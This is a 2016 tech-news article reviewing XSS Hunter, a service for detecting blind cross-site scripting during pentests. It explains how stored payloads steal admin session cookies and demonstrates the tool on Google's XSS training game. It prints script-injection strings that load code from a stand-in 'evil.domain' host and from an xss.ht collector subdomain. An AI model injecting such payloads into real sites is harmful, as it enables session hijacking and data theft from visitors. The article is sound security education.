| XSS Hunter For Pentesting |
| Written by Nikos Vaggalis | |||
| Tuesday, 24 May 2016 | |||
|
XSS Hunter is a recently launched platform that makes pentesting for XSS vulnerabilities much easier to monitor and organize. Through it you can launch all kinds of XSS attacks, but where it really shines is when carrying out a Blind XSS attack.
A Blind XSS attack is a variation of the stored or persistent attacks and typically affects web applications that allows users to store data. It occurs when the attacker exploits a vulnerability which allows him to save his payload on the server's side (i.e in a database), subsequently served with the rest of the content of the affected page, this way affecting all those who visit the vulnerable web page. A booby-trapped comment posted in a public forum that when clicked triggers the exploit is a prime example. What makes the attack blind is that although the attacker manages to store the payload he is oblivious to where or when the actual execution of the exploit will happen, as there are many target sources that draw upon a common data store, loading the payload and offloading it across applications or even network boundaries. Expanding on the booby-trapped comments example, let's say that the admin of the forum, after authenticating, logs in into his control panel and visits the infected page to go through the queue of comments waiting to be moderated. Upon visiting the infected page, the exploit gets triggered, executes the malicious code in his browser, steals his session cookies, and renders the attacker capable of impersonating the admin himself, sharing his power and advanced privileges under his control. It is important to note that this kind of attack does not require the explicit clicking on the booby-trapped link, as is the case in phishing attacks, but is triggered by a plain visit to the infected page; loading a simple <script src=//evil.domain/></script> is more than enough. It's apparent that such an attack with that long a life span and its stealthy approach, can be very difficult to monitor. This is where the XSS Hunter, a free service intended for use by security professionals and bug bounty hunters alike steps in. XSS Hunter sends the attacker an email, notifying him that the trap has been just tripped, and that there are more details awaiting evaluation in his Hunter control panel. The work flow is clearly laid out in the platform's mission objectives: "Upon signing up you will create a special xss.ht short domain such as yoursubdomain.xss.ht which identifies your XSS vulnerabilities and hosts your payload. You then use this subdomain in your XSS testing, using injection attempts such as "><script src=//yoursubdomain.xss.ht></script>. XSS Hunter will automatically serve up XSS probes and collect the resulting information when they fire."

For example, we got hold of the custom domain https://test1.xss.ht Upon accessing the panel, we are presented with a screen that contains a log of all the attack events and the related data captured from the victim's machine. This data includes the Victim's IP, full page screenshots of the contents of the page that triggered the event, and reports containing various other details such as:

To put it to test and witness it in action we tried it out on Google's XSS game site, a site designed to educate developers about XSS vulnerabilities, by encouraging them to hack through it. We won't be doing any Stored or Blind XSS attacks, but self-hack using Reflected XSS, proving that Hunter really works with all types of XSS.
So for advancing through level2 we must craft and enter a payload like:
Upon clicking on the Share Status button the attack is performed, which immediately gets logged into our control panel, while at the same time issuing an email letting us know that a : "XSS Payload Fired On https://xss-game.appspot.com/level2/frame" A very interesting point is that the report generated contains the generic message: "Injection Point (Raw HTTP Request)
Wrapping up, by taking care of half the work necessary in performing an XSS attack, XSS Hunter steps up the pentesting game to an new level, facilitating the attacker into just focusing on the part of investigating, collecting or devising payloads, incorporating them into the Hunter platform and firing them against potential targets. For a good payload database, I would recommend Fuzzdb: "the most comprehensive Open Source database of malicious inputs, predictable resource names, greppable strings for server response messages, and other resources like web shells."
Bear in mind that the tool should be used for only for pentesting purposes for which proper authorization has been obtained. The policy in effect is very strict and does not endorse or encourage any use of the platform for carrying out illegal activities. More Information
Related ArticlesHacksplaining - Learn Through Hacking Skillset - Pass Your Certification Exam Tactical Pentesting With Burp Suite - SecureIdeas Webinar review
To be informed about new articles on I Programmer, sign up for our weekly newsletter,subscribe to the RSS feed and follow us on, Twitter, Facebook, Google+ or Linkedin.
Comments
or email your comment to: comments@i-programmer.info |
|||
| Last Updated ( Tuesday, 24 May 2016 ) |